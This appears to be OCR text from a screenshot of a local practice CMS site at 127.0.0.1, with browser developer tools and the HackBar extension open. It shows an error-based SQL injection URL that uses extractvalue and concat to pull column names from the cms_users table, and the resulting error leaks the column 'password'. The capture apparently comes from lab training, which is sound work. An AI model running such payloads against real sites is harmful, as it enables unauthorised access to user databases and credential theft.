 首 页 国内新闻 国际新闻 留言板
XPATH syntax error: '^password^'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select column_name from
information_schema.columns where table_schema='cms'  and table_name='cms_users' limit 2,1),0x5e))